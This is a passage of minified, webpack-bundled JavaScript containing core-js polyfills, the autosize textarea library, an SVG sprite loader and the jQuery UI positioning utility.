e}(t),r=document.documentElement&&document.documentElement.scrollTop;t.style.height="",t.style.height=t.scrollHeight+n+"px",i=t.clientWidth,e.forEach((function(t){t.node.scrollTop=t.scrollTop})),r&&(document.documentElement.scrollTop=r)}}function d(){c();var e=Math.round(parseFloat(t.style.height)),n=window.getComputedStyle(t,null),i="content-box"===n.boxSizing?Math.round(parseFloat(n.height)):t.offsetHeight;if(i<e?"hidden"===n.overflowY&&(u("scroll"),c(),i="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(t,null).height)):t.offsetHeight):"hidden"!==n.overflowY&&(u("hidden"),c(),i="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(t,null).height)):t.offsetHeight),a!==i){a=i;var r=o("autosize:resized");try{t.dispatchEvent(r)}catch(t){}}}}function s(t){var e=r.get(t);e&&e.destroy()}function l(t){var e=r.get(t);e&&e.update()}var u=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((u=function(t){return t}).destroy=function(t){return t},u.update=function(t){return t}):((u=function(t,e){return t&&Array.prototype.forEach.call(t.length?t:[t],(function(t){return a(t)})),t}).destroy=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],s),t},u.update=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],l),t}),e.default=u,t.exports=e.default})?i.apply(e,r):i)||(t.exports=o)},Gi26:function(t,e,n){"use strict";var i=n("4zBA"),r=n("ewvW"),o=i({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(r(t),e)}},"H+LF":function(t,e,n){"use strict";n("cnYW")},H2jE:function(t,e,n){"use strict";var i=n("g6v/"),r=n("7dAM"),o=n("hh1v"),a=n("ewvW"),s=n("HYAF"),l=Object.getPrototypeOf,u=Object.setPrototypeOf,c=Object.prototype;if(i&&l&&u&&!("__proto__"in c))try{r(c,"__proto__",{configurable:!0,get:function(){return l(a(this))},set:function(t){var e=s(this);(o(t)||null===t)&&o(e)&&u(e,t)}})}catch(t){}},HFnK:function(t,e,n){"use strict";n("bWFh")("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("ZWaQ"))},HH4o:function(t,e,n){"use strict";var i=n("tiKp")("iterator"),r=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){r=!0}};a[i]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!r)return!1}catch(t){return!1}var n=!1;try{var o={};o[i]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},HNyW:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(i)},HQKR:function(t,e,n){"use strict";var i=n("67WC"),r=n("oljQ").findLastIndex,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findLastIndex",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},HRxU:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("N+g0").f;i({target:"Object",stat:!0,forced:Object.defineProperties!==o,sham:!r},{defineProperties:o})},HVe1:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("IMxJ")(r.setTimeout,!0);i({global:!0,bind:!0,forced:r.setTimeout!==o},{setTimeout:o})},HYAF:function(t,e,n){"use strict";var i=n("cjT7"),r=TypeError;t.exports=function(t){if(i(t))throw new r("Can't call method on "+t);return t}},Hd5f:function(t,e,n){"use strict";var i=n("0Dky"),r=n("tiKp"),o=n("LQDL"),a=r("species");t.exports=function(t){return o>=51||!i((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},HiXI:function(t,e,n){"use strict";n("ytjO");var i=n("I+eb"),r=n("y0yY");i({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==r},{trimEnd:r})},HsHA:function(t,e,n){"use strict";var i=Math.log;t.exports=Math.log1p||function(t){var e=+t;return e>-1e-8&&e<1e-8?e-e*e/2:i(1+e)}},"I+eb":function(t,e,n){"use strict";var i=n("2oRo"),r=n("Bs8V").f,o=n("kRJp"),a=n("yy0I"),s=n("Y3Q8"),l=n("6JNq"),u=n("lMq5");t.exports=function(t,e){var n,c,d,f,h,p=t.target,v=t.global,g=t.stat;if(n=v?i:g?i[p]||s(p,{}):(i[p]||{}).prototype)for(c in e){if(f=e[c],d=t.dontCallGetSet?(h=r(n,c))&&h.value:n[c],!u(v?c:p+(g?".":"#")+c,t.forced)&&void 0!==d){if(typeof f==typeof d)continue;l(f,d)}(t.sham||d&&d.sham)&&o(f,"sham",!0),a(n,c,f,t)}}},I1Gw:function(t,e,n){"use strict";n("4GWN")("split")},I8vh:function(t,e,n){"use strict";var i=n("WSbT"),r=Math.max,o=Math.min;t.exports=function(t,e){var n=i(t);return n<0?r(n+e,0):o(n,e)}},I9xj:function(t,e,n){"use strict";n("1E5z")(Math,"Math",!0)},"IL/d":function(t,e,n){"use strict";var i=n("iqeF");(0,n("67WC").exportTypedArrayStaticMethod)("from",n("oHi+"),i)},IMxJ:function(t,e,n){"use strict";var i,r=n("2oRo"),o=n("K6Rb"),a=n("Fib7"),s=n("xqd7"),l=n("NC/Y"),u=n("82ph"),c=n("1tal"),d=r.Function,f=/MSIE .\./.test(l)||s&&((i=r.Bun.version.split(".")).length<3||"0"===i[0]&&(i[1]<3||"3"===i[1]&&"0"===i[2]));t.exports=function(t,e){var n=e?2:1;return f?function(i,r){var s=c(arguments.length,1)>n,l=a(i)?i:d(i),f=s?u(arguments,n):[],h=s?function(){o(l,this,f)}:l;return e?t(h,r):t(h)}:t}},IZzc:function(t,e,n){"use strict";var i=n("2oRo"),r=n("RiVN"),o=n("0Dky"),a=n("We1y"),s=n("rdv8"),l=n("67WC"),u=n("BNF5"),c=n("2Zix"),d=n("LQDL"),f=n("USzg"),h=l.aTypedArray,p=l.exportTypedArrayMethod,v=i.Uint16Array,g=v&&r(v.prototype.sort),m=!(!g||o((function(){g(new v(2),null)}))&&o((function(){g(new v(2),{})}))),y=!!g&&!o((function(){if(d)return d<74;if(u)return u<67;if(c)return!0;if(f)return f<602;var t,e,n=new v(516),i=Array(516);for(t=0;t<516;t++)e=t%4,n[t]=515-t,i[t]=t-2*e+3;for(g(n,(function(t,e){return(t/4|0)-(e/4|0)})),t=0;t<516;t++)if(n[t]!==i[t])return!0}));p("sort",(function(t){return void 0!==t&&a(t),y?g(this,t):s(h(this),function(t){return function(e,n){return void 0!==t?+t(e,n)||0:n!=n?-1:e!=e?1:0===e&&0===n?1/e>0&&1/n<0?1:-1:e>n}}(t))}),!y||m)},IaFt:function(t,e,n){(function(e){var n;n=function(){"use strict";function t(t,e){return t(e={exports:{}},e.exports),e.exports}"undefined"!=typeof window?window:void 0!==e||"undefined"!=typeof self&&self;var n=t((function(t,e){t.exports=function(){function t(t){return t&&"object"==typeof t&&"[object RegExp]"!==Object.prototype.toString.call(t)&&"[object Date]"!==Object.prototype.toString.call(t)}function e(e,n){var r;return n&&!0===n.clone&&t(e)?i((r=e,Array.isArray(r)?[]:{}),e,n):e}function n(n,r,o){var a=n.slice();return r.forEach((function(r,s){void 0===a[s]?a[s]=e(r,o):t(r)?a[s]=i(n[s],r,o):-1===n.indexOf(r)&&a.push(e(r,o))})),a}function i(r,o,a){var s=Array.isArray(o),l=(a||{arrayMerge:n}).arrayMerge||n;return s?Array.isArray(r)?l(r,o,a):e(o,a):function(n,r,o){var a={};return t(n)&&Object.keys(n).forEach((function(t){a[t]=e(n[t],o)})),Object.keys(r).forEach((function(s){t(r[s])&&n[s]?a[s]=i(n[s],r[s],o):a[s]=e(r[s],o)})),a}(r,o,a)}return i.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce((function(t,n){return i(t,n,e)}))},i}()})),i=t((function(t,e){e.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},t.exports=e.default})),r=i.svg,o=i.xlink,a={};a[r.name]=r.uri,a[o.name]=o.uri;var s,l=function(t,e){return void 0===t&&(t=""),"<svg "+function(t){return Object.keys(t).map((function(e){return e+'="'+t[e].toString().replace(/"/g,"&quot;")+'"'})).join(" ")}(n(a,e||{}))+">"+t+"</svg>"},u=i.svg,c=i.xlink,d={attrs:(s={style:["position: absolute","width: 0","height: 0"].join("; "),"aria-hidden":"true"},s[u.name]=u.uri,s[c.name]=c.uri,s)},f=function(t){this.config=n(d,t||{}),this.symbols=[]};f.prototype.add=function(t){var e=this.symbols,n=this.find(t.id);return n?(e[e.indexOf(n)]=t,!1):(e.push(t),!0)},f.prototype.remove=function(t){var e=this.symbols,n=this.find(t);return!!n&&(e.splice(e.indexOf(n),1),n.destroy(),!0)},f.prototype.find=function(t){return this.symbols.filter((function(e){return e.id===t}))[0]||null},f.prototype.has=function(t){return null!==this.find(t)},f.prototype.stringify=function(){var t=this.config.attrs,e=this.symbols.map((function(t){return t.stringify()})).join("");return l(e,t)},f.prototype.toString=function(){return this.stringify()},f.prototype.destroy=function(){this.symbols.forEach((function(t){return t.destroy()}))};var h=function(t){var e=t.id,n=t.viewBox,i=t.content;this.id=e,this.viewBox=n,this.content=i};h.prototype.stringify=function(){return this.content},h.prototype.toString=function(){return this.stringify()},h.prototype.destroy=function(){var t=this;["id","viewBox","content"].forEach((function(e){return delete t[e]}))};var p=function(t){var e=!!document.importNode,n=(new DOMParser).parseFromString(t,"image/svg+xml").documentElement;return e?document.importNode(n,!0):n},v=function(t){function e(){t.apply(this,arguments)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var n={isMounted:{}};return n.isMounted.get=function(){return!!this.node},e.createFromExistingNode=function(t){return new e({id:t.getAttribute("id"),viewBox:t.getAttribute("viewBox"),content:t.outerHTML})},e.prototype.destroy=function(){this.isMounted&&this.unmount(),t.prototype.destroy.call(this)},e.prototype.mount=function(t){if(this.isMounted)return this.node;var e="string"==typeof t?document.querySelector(t):t,n=this.render();return this.node=n,e.appendChild(n),n},e.prototype.render=function(){var t=this.stringify();return p(l(t)).childNodes[0]},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(e.prototype,n),e}(h),g={autoConfigure:!0,mountTo:"body",syncUrlsWithBaseTag:!1,listenLocationChangeEvent:!0,locationChangeEvent:"locationChange",locationChangeAngularEmitter:!1,usagesToUpdate:"use[*|href]",moveGradientsOutsideSymbol:!1},m=function(t){return Array.prototype.slice.call(t,0)},y=function(){return/firefox/i.test(navigator.userAgent)},b=function(){return/msie/i.test(navigator.userAgent)||/trident/i.test(navigator.userAgent)},w=function(){return/edge/i.test(navigator.userAgent)},x=function(t){return(t||window.location.href).split("#")[0]},E=function(t){angular.module("ng").run(["$rootScope",function(e){e.$on("$locationChangeSuccess",(function(e,n,i){var r,o,a;r=t,o={oldUrl:i,newUrl:n},(a=document.createEvent("CustomEvent")).initCustomEvent(r,!1,!1,o),window.dispatchEvent(a)}))}])},T=function(t,e){return void 0===e&&(e="linearGradient, radialGradient, pattern, mask, clipPath"),m(t.querySelectorAll("symbol")).forEach((function(t){m(t.querySelectorAll(e)).forEach((function(e){t.parentNode.insertBefore(e,t)}))})),t},C=i.xlink.uri,S=/[{}|\\\^\[\]`"<>]/g;function M(t){return t.replace(S,(function(t){return"%"+t[0].charCodeAt(0).toString(16).toUpperCase()}))}var A,k=["clipPath","colorProfile","src","cursor","fill","filter","marker","markerStart","markerMid","markerEnd","mask","stroke","style"],D=k.map((function(t){return"["+t+"]"})).join(","),O=function(t,e,n,i){var r=M(n),o=M(i);(function(t,e){return m(t).reduce((function(t,n){if(!n.attributes)return t;var i=m(n.attributes),r=e?i.filter(e):i;return t.concat(r)}),[])})(t.querySelectorAll(D),(function(t){var e=t.localName,n=t.value;return-1!==k.indexOf(e)&&-1!==n.indexOf("url("+r)})).forEach((function(t){return t.value=t.value.replace(new RegExp(r.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"g"),o)})),function(t,e,n){m(t).forEach((function(t){var i=t.getAttribute("xlink:href");if(i&&0===i.indexOf(e)){var r=i.replace(e,n);t.setAttributeNS(C,"xlink:href",r)}}))}(e,r,o)},I="mount",_="symbol_mount",P=function(t){function e(e){var i=this;void 0===e&&(e={}),t.call(this,n(g,e));var r,o=(r=r||Object.create(null),{on:function(t,e){(r[t]||(r[t]=[])).push(e)},off:function(t,e){r[t]&&r[t].splice(r[t].indexOf(e)>>>0,1)},emit:function(t,e){(r[t]||[]).map((function(t){t(e)})),(r["*"]||[]).map((function(n){n(t,e)}))}});this._emitter=o,this.node=null;var a=this.config;if(a.autoConfigure&&this._autoConfigure(e),a.syncUrlsWithBaseTag){var s=document.getElementsByTagName("base")[0].getAttribute("href");o.on(I,(function(){return i.updateUrls("#",s)}))}var l=this._handleLocationChange.bind(this);this._handleLocationChange=l,a.listenLocationChangeEvent&&window.addEventListener(a.locationChangeEvent,l),a.locationChangeAngularEmitter&&E(a.locationChangeEvent),o.on(I,(function(t){a.moveGradientsOutsideSymbol&&T(t)})),o.on(_,(function(t){var e;a.moveGradientsOutsideSymbol&&T(t.parentNode),(b()||w())&&(e=[],m(t.querySelectorAll("style")).forEach((function(t){t.textContent+="",e.push(t)})))}))}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={isMounted:{}};return i.isMounted.get=function(){return!!this.node},e.prototype._autoConfigure=function(t){var e=this.config;void 0===t.syncUrlsWithBaseTag&&(e.syncUrlsWithBaseTag=void 0!==document.getElementsByTagName("base")[0]),void 0===t.locationChangeAngularEmitter&&(e.locationChangeAngularEmitter=void 0!==window.angular),void 0===t.moveGradientsOutsideSymbol&&(e.moveGradientsOutsideSymbol=y())},e.prototype._handleLocationChange=function(t){var e=t.detail,n=e.oldUrl,i=e.newUrl;this.updateUrls(n,i)},e.prototype.add=function(e){var n=t.prototype.add.call(this,e);return this.isMounted&&n&&(e.mount(this.node),this._emitter.emit(_,e.node)),n},e.prototype.attach=function(t){var e=this,n=this;if(n.isMounted)return n.node;var i="string"==typeof t?document.querySelector(t):t;return n.node=i,this.symbols.forEach((function(t){t.mount(n.node),e._emitter.emit(_,t.node)})),m(i.querySelectorAll("symbol")).forEach((function(t){var e=v.createFromExistingNode(t);e.node=t,n.add(e)})),this._emitter.emit(I,i),i},e.prototype.destroy=function(){var t=this.config,e=this.symbols,n=this._emitter;e.forEach((function(t){return t.destroy()})),n.off("*"),window.removeEventListener(t.locationChangeEvent,this._handleLocationChange),this.isMounted&&this.unmount()},e.prototype.mount=function(t,e){if(void 0===t&&(t=this.config.mountTo),void 0===e&&(e=!1),this.isMounted)return this.node;var n="string"==typeof t?document.querySelector(t):t,i=this.render();return this.node=i,e&&n.childNodes[0]?n.insertBefore(i,n.childNodes[0]):n.appendChild(i),this._emitter.emit(I,i),i},e.prototype.render=function(){return p(this.stringify())},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},e.prototype.updateUrls=function(t,e){if(!this.isMounted)return!1;var n=document.querySelectorAll(this.config.usagesToUpdate);return O(this.node,n,x(t)+"#",x(e)+"#"),!0},Object.defineProperties(e.prototype,i),e}(f),R=t((function(t){var e,n,i,r,o;t.exports=(n=[],i=document,r=i.documentElement.doScroll,(o=(r?/^loaded|^c/:/^loaded|^i|^c/).test(i.readyState))||i.addEventListener("DOMContentLoaded",e=function(){for(i.removeEventListener("DOMContentLoaded",e),o=1;e=n.shift();)e()}),function(t){o?setTimeout(t,0):n.push(t)})}));window.__SVG_SPRITE__?A=window.__SVG_SPRITE__:(A=new P({attrs:{id:"__SVG_SPRITE_NODE__"}}),window.__SVG_SPRITE__=A);var N=function(){var t=document.getElementById("__SVG_SPRITE_NODE__");t?A.attach(t):A.mount(document.body,!0)};return document.body?N():R(N),A},t.exports=n()}).call(this,n("yLpj"))},ImZN:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("glrk"),a=n("DVFp"),s=n("6VoE"),l=n("B/qT"),u=n("OpvP"),c=n("mh/w"),d=n("NaFW"),f=n("KmKo"),h=TypeError,p=function(t,e){this.stopped=t,this.result=e},v=p.prototype;t.exports=function(t,e,n){var g,m,y,b,w,x,E,T=n&&n.that,C=!(!n||!n.AS_ENTRIES),S=!(!n||!n.IS_RECORD),M=!(!n||!n.IS_ITERATOR),A=!(!n||!n.INTERRUPTED),k=i(e,T),D=function(t){return g&&f(g,"normal",t),new p(!0,t)},O=function(t){return C?(o(t),A?k(t[0],t[1],D):k(t[0],t[1])):A?k(t,D):k(t)};if(S)g=t.iterator;else if(M)g=t;else{if(!(m=d(t)))throw new h(a(t)+" is not iterable");if(s(m)){for(y=0,b=l(t);b>y;y++)if((w=O(t[y]))&&u(v,w))return w;return new p(!1)}g=c(t,m)}for(x=S?t.next:g.next;!(E=r(x,g)).done;){try{w=O(E.value)}catch(t){f(g,"throw",t)}if("object"==typeof w&&w&&u(v,w))return w}return new p(!1)}},IxXR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("strike")},{strike:function(){return r(this,"strike","","")}})},J30X:function(t,e,n){"use strict";n("I+eb")({target:"Array",stat:!0},{isArray:n("6LWA")})},JBy8:function(t,e,n){"use strict";var i=n("yoRg"),r=n("eDl+").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},JTJg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WjRb"),a=n("HYAF"),s=n("V37c"),l=n("qxPZ"),u=r("".indexOf);i({target:"String",proto:!0,forced:!l("includes")},{includes:function(t){return!!~u(s(a(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},JaFt:function(t,e,n){"use strict";var i=n("67WC"),r=n("1Y/n").right,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("reduceRight",(function(t){var e=arguments.length;return r(o(this),t,e,e>1?arguments[1]:void 0)}))},Jchv:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return function(){var e,n=Math.max,i=Math.abs,r=/left|center|right/,o=/top|center|bottom/,a=/[\+\-]\d+(\.[\d]+)?%?/,s=/^\w+/,l=/%$/,u=t.fn.position;function c(t,e,n){return[parseFloat(t[0])*(l.test(t[0])?e/100:1),parseFloat(t[1])*(l.test(t[1])?n/100:1)]}function d(e,n){return parseInt(t.css(e,n),10)||0}function f(t){return null!=t&&t===t.window}function h(t){var e=t[0];return 9===e.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:f(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}t.position={scrollbarWidth:function(){if(void 0!==e)return e;var n,i,r=t("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),o=r.children()[0];return t("body").append(r),n=o.offsetWidth,r.css("overflow","scroll"),n===(i=o.offsetWidth)&&(i=r[0].clientWidth),r.remove(),e=n-i},getScrollInfo:function(e){var n=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),i=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),r="scroll"===n||"auto"===n&&e.width<e.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&e.height<e.element[0].scrollHeight?t.position.scrollbarWidth():0,height:r?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var n=t(e||window),i=f(n[0]),r=!!n[0]&&9===n[0].nodeType;return{element:n,isWindow:i,isDocument:r,offset:!i&&!r?t(e).offset():{left:0,top:0},scrollLeft:n.scrollLeft(),scrollTop:n.scrollTop(),width:n.outerWidth(),height:n.outerHeight()}}},t.fn.position=function(e){if(!e||!e.of)return u.apply(this,arguments);var l,f,p,v,g,m,y="string"==typeof(e=t.extend({},e)).of?t(document).find(e.of):t(e.of),b=t.position.getWithinInfo(e.within),w=t.position.getScrollInfo(b),x=(e.collision||"flip").split(" "),E={};return m=h(y),y[0].preventDefault&&(e.at="left top"),f=m.width,p=m.height,v=m.offset,g=t.extend({},v),t.each(["my","at"],(function(){var t,n,i=(e[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):o.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=o.test(i[1])?i[1]:"center",t=a.exec(i[0]),n=a.exec(i[1]),E[this]=[t?t[0]:0,n?n[0]:0],e[this]=[s.exec(i[0])[0],s.exec(i[1])[0]]})),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?g.left+=f:"center"===e.at[0]&&(g.left+=f/2),"bottom"===e.at[1]?g.top+=p:"center"===e.at[1]&&(g.top+=p/2),l=c(E.at,f,p),g.left+=l[0],g.top+=l[1],this.each((function(){var r,o,a=t(this),s=a.outerWidth(),u=a.outerHeight(),h=d(this,"marginLeft"),m=d(this,"marginTop"),T=s+h+d(this,"marginRight")+w.width,C=u+m+d(this,"marginBottom")+w.height,S=t.extend({},g),M=c(E.my,a.outerWidth(),a.outerHeight());"right"===e.my[0]?S.left-=s:"center"===e.my[0]&&(S.left-=s/2),"bottom"===e.my[1]?S.top-=u:"center"===e.my[1]&&(S.top-=u/2),S.left+=M[0],S.top+=M[1],r={marginLeft:h,marginTop:m},t.each(["left","top"],(function(n,i){t.ui.position[x[n]]&&t.ui.position[x[n]][i](S,{targetWidth:f,targetHeight:p,elemWidth:s,elemHeight:u,collisionPosition:r,collisionWidth:T,collisionHeight:C,offset:[l[0]+M[0],l[1]+M[1]],my:e.my,at:e.at,within:b,elem:a})})),e.using&&(o=function(t){var r=v.left-S.left,o=r+f-s,l=v.top-S.top,c=l+p-u,d={target:{element:y,left:v.left,top:v.top,width:f,height:p},element:{element:a,left:S.left,top:S.top,width:s,height:u},horizontal:o<0?"left":r>0?"right":"center",vertical:c<0?"top":l>0?"bottom":"middle"};f<s&&i(r+o)<f&&(d.horizontal="center"),p<u&&i(l+c)<p&&(d.vertical="middle"),n(i(r),i(o))>n(i(l),i(c))?d.important="horizontal":d.important="vertical",e.using.call(this,t,d)}),a.offset(t.extend(S,{using:o}))}))},t.ui.position={fit:{left:function(t,e){var i,r=e.within,o=r.isWindow?r.scrollLeft:r.offset.left,a=r.width,s=t.left-e.collisionPosition.marginLeft,l=o-s,u=s+e.collisionWidth-a-o;e.collisionWidth>a?l>0&&u<=0?(i=t.left+l+e.collisionWidth-a-o,t.left+=l-i):t.left=u>0&&l<=0?o:l>u?o+a-e.collisionWidth:o:l>0?t.left+=l:u>0?t.left-=u:t.left=n(t.left-s,t.left)},top:function(t,e){var i,r=e.within,o=r.isWindow?r.scrollTop:r.offset.top,a=e.within.height,s=t.top-e.collisionPosition.marginTop,l=o-s,u=s+e.collisionHeight-a-o;e.collisionHeight>a?l>0&&u<=0?(i=t.top+l+e.collisionHeight-a-o,t.top+=l-i):t.top=u>0&&l<=0?o:l>u?o+a-e.collisionHeight:o:l>0?t.top+=l:u>0?t.top-=u:t.top=n(t.top-s,t.top)}},flip:{left:function(t,e){var n,r,o=e.within,a=o.offset.left+o.scrollLeft,s=o.width,l=o.isWindow?o.scrollLeft:o.offset.left,u=t.left-e.collisionPosition.marginLeft,c=u-l,d=u+e.collisionWidth-s-l,f="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,h="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,p=-2*e.offset[0];c<0?((n=t.left+f+h+p+e.collisionWidth-s-a)<0||n<i(c))&&(t.left+=f+h+p):d>0&&((r=t.left-e.collisionPosition.marginLeft+f+h+p-l)>0||i(r)<d)&&(t.left+=f+h+p)},top:function(t,e){var n,r,o=e.within,a=o.offset.top+o.scrollTop,s=o.height,l=o.isWindow?o.scrollTop:o.offset.top,u=t.top-e.collisionPosition.marginTop,c=u-l,d=u+e.collisionHeight-s-l,f="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,h="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,p=-2*e.offset[1];c<0?((r=t.top+f+h+p+e.collisionHeight-s-a)<0||r<i(c))&&(t.top+=f+h+p):d>0&&((n=t.top-e.collisionPosition.marginTop+f+h+p-l)>0||i(n)<d)&&(t.top+=f+h+p)}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position})?i.apply(e,r):i)||(t.exports=o)}()},JevA:function(t,e,n){"use strict";var i=n("I+eb"),r=n("wg0c");i({target:"Number",stat:!0,forced:Number.parseInt!==r},{parseInt:r})},JfAA:function(t,e,n){"use strict";var i=n("Xnc8").PROPER,r=n("yy0I"),o=n("glrk"),a=n("V37c"),s=n("0Dky"),l=n("kNi0"),u=RegExp.prototype.toString,c=s((function(){return"/a/b"!==u.call({source:"a",flags:"b"})})),d=i&&"toString"!==u.name;(c||d)&&r(RegExp.prototype,"toString",(function(){var t=o(this);return"/"+a(t.source)+"/"+a(l(t))}),{unsafe:!0})},JiZb:function(t,e,n){"use strict";var i=n("0GbY"),r=n("7dAM"),o=n("tiKp"),a=n("g6v/"),s=o("species");t.exports=function(t){var e=i(t);a&&e&&!e[s]&&r(e,s,{configurable:!0,get:function(){return this}})}},Junv:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("6LWA"),a=r([].reverse),s=[1,2];i({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),a(this)}})},JxoU:function(t,e,n){"use strict";var i=n("yy0I"),r=n("4zBA"),o=n("V37c"),a=n("1tal"),s=URLSearchParams,l=s.prototype,u=r(l.getAll),c=r(l.has),d=new s("a=1");!d.has("a",2)&&d.has("a",void 0)||i(l,"has",(function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return c(this,t);var i=u(this,t);a(e,1);for(var r=o(n),s=0;s<i.length;)if(i[s++]===r)return!0;return!1}),{enumerable:!0,unsafe:!0})},K6Rb:function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype,o=r.apply,a=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(i?a.bind(o):function(){return a.apply(o,arguments)})},KDQB:function(t,e,n){"use strict";var i=n("67WC"),r=n("4zBA"),o=n("We1y"),a=n("37lR"),s=i.aTypedArray,l=i.getTypedArrayConstructor,u=i.exportTypedArrayMethod,c=r(i.TypedArrayPrototype.sort);u("toSorted",(function(t){void 0!==t&&o(t);var e=s(this),n=a(l(e),e);return c(n,t)}))},KVSy:function(t,e,n){"use strict";var i=n("67WC"),r=n("trfz"),o=n("0Dky"),a=n("82ph"),s=i.aTypedArray;(0,i.exportTypedArrayMethod)("slice",(function(t,e){for(var n=a(s(this),t,e),i=r(this),o=0,l=n.length,u=new i(l);l>o;)u[o]=n[o++];return u}),o((function(){new Int8Array(1).slice()})))},KhsS:function(t,e,n){"use strict";n("4GWN")("match")},KmKo:function(t,e,n){"use strict";var i=n("xluM"),r=n("glrk"),o=n("3Eq5");t.exports=function(t,e,n){var a,s;r(t);try{if(!(a=o(t,"return"))){if("throw"===e)throw n;return n}a=i(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw n;if(s)throw a;return r(a),n}},KvGi:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{sign:n("90hW")})},Kxld:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{is:n("Ep9I")})},Kz25:function(t,e,n){"use strict";n("QAKU")},LD7m:function(t,e,n){"use strict";var i=n("g6v/"),r=n("n3/R").MISSED_STICKY,o=n("xrYK"),a=n("7dAM"),s=n("afO8").get,l=RegExp.prototype,u=TypeError;i&&r&&a(l,"sticky",{configurable:!0,get:function(){if(this!==l){if("RegExp"===o(this))return!!s(this).sticky;throw new u("Incompatible receiver, RegExp required")}}})},LKBx:function(t,e,n){"use strict";var i,r=n("I+eb"),o=n("RiVN"),a=n("Bs8V").f,s=n("UMSQ"),l=n("V37c"),u=n("WjRb"),c=n("HYAF"),d=n("qxPZ"),f=n("xDBR"),h=o("".startsWith),p=o("".slice),v=Math.min,g=d("startsWith");r({target:"String",proto:!0,forced:!!(f||g||(i=a(String.prototype,"startsWith"),!i||i.writable))&&!g},{startsWith:function(t){var e=l(c(this));u(t);var n=s(v(arguments.length>1?arguments[1]:void 0,e.length)),i=l(t);return h?h(e,i,n):p(e,n,n+i.length)===i}})},LKj3:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("IMxJ")(r.setInterval,!0);i({global:!0,bind:!0,forced:r.setInterval!==o},{setInterval:o})},LPSS:function(t,e,n){"use strict";var i,r,o,a,s=n("2oRo"),l=n("K6Rb"),u=n("A2ZE"),c=n("Fib7"),d=n("Gi26"),f=n("0Dky"),h=n("G+Rx"),p=n("82ph"),v=n("zBJ4"),g=n("1tal"),m=n("HNyW"),y=n("YF1G"),b=s.setImmediate,w=s.clearImmediate,x=s.process,E=s.Dispatch,T=s.Function,C=s.MessageChannel,S=s.String,M=0,A={};f((function(){i=s.location}));var k=function(t){if(d(A,t)){var e=A[t];delete A[t],e()}},D=function(t){return function(){k(t)}},O=function(t){k(t.data)},I=function(t){s.postMessage(S(t),i.protocol+"//"+i.host)};b&&w||(b=function(t){g(arguments.length,1);var e=c(t)?t:T(t),n=p(arguments,1);return A[++M]=function(){l(e,void 